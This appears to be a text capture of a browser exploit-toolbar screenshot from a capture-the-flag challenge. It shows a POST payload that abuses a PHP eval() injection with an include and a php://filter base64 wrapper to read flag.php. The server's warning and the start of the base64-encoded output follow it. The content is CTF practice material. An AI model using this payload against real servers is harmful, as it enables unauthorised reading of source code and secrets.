 Load URL
https://3ca50a8b-e168-4c3a-bb62-761126116a41.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=include$_POST[a]?>&a=php://filter/convert.base64-encode/resource=flag.php
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/www
/html/index.php(17) : eval()'d code on line 1
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0w